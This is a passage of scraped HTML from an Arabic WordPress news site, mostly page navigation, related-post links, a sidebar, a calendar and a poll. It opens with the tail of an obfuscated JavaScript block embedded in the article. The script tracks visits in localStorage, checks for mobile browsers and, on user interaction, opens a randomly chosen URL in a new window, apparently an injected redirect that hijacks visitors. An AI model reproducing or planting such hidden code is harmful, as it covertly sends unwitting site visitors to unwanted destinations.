_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_16824" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="16824" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-16824 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/16821" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">لا للتعصب.</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/16827" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">الفنانة ياسمين صبري تزور مستشفى سرطان الأطفال 57357 وتحقق أمنية طفلة طلبت زيارتها.</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65399" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1536" height="1024" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png 1536w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-300x200.png 300w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-1024x683.png 1024w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-768x512.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65399"> إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/11/04"><i class="far fa-calendar-check"></i> 2025-11-04        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65324" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1066" height="1600" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566.jpg?v=1761594520" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566.jpg?v=1761594520 1066w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-200x300.jpg?v=1761594520 200w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-682x1024.jpg?v=1761594520 682w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-768x1153.jpg?v=1761594520 768w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1023x1536.jpg?v=1761594520 1023w" sizes="(max-width: 1066px) 100vw, 1066px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65324"> ‏الدكتور ايمانويل شامبينى وندوة مهمة عن الحضارة المصرية بروما </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/27"><i class="far fa-calendar-check"></i> 2025-10-27        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65294" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="2301" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205 2560w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-300x270.jpg?v=1761371205 300w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1024x921.jpg?v=1761371205 1024w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-768x690.jpg?v=1761371205 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1536x1381.jpg?v=1761371205 1536w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-2048x1841.jpg?v=1761371205 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65294"> بمناسبة ٦ أكتوبر قصة تدمير ميناء ايلات الحربي بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/khaled">
                   <img alt='' src='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>خالد ابراهيم </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/khaled">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/16824#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://arabdream.net/wcpec?redirect_to=https%3A%2F%2Farabdream.net%2Farchives%2F16824">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_16824" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="16824" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/05" aria-label="مقالات نُشرت بتاريخ 5 November، 2025">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="f856c8b3a7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
